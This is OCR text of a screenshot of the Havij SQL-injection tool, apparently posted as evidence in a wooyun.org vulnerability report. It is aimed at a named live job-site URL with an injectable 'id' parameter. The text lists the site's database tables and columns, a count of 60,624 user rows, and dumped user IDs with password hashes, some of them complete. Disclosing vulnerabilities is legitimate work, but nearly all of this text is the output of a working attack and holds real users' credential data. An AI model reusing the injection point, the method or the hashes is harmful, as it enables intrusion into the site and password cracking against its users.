 Havij
Target: http://xh.jobui.com/info.php?id=80
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
jobui_site
jobui_status
jobui_system
jobui_user
tb_user
tb_user_contact
tb_user_domain
tb_user_employmentRe
tb_user_experience
tb_user_info
tb_user_jobSearcher
tb_user_mapping
tb_user_photo
U_Password U_ID
00014e665cbfee67f67ee9c... 28211
00024111e7a17d3adb0cd1... 44556
00037f23007b7a43ad78369... 51517
0003e82ea14305515bad0a... 46533
00044731383a88ae13cdcb4... 66129
00046344a3dbc1128ea6d1... 12297
0004e374eb8a611fbb6ecf5... 33950
00083ec7025918cebf8cbc1... 24495
000844e0019dfbc53682cb5... 47719
0008603df3f0a2a2706b73b... 32648
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: U_AccountType
Column found: U_AddTime
Column found: U_LastUpdateTime
Count(*) of jobui_user.tb_user is 60624
Data Found: U_Password=00014101a228136cf66f16fa0a905579
Data Found: U_ID=65590
Data Found: U_Password=00014e665cbfee67f67ee9c75af74c67
Data Found: U_ID=28211
Data Found: U_Password=00024111e7a17d3adb0cd1b853d7307f
Data Found: U_ID=44556
六万多数据
www.wooyun.org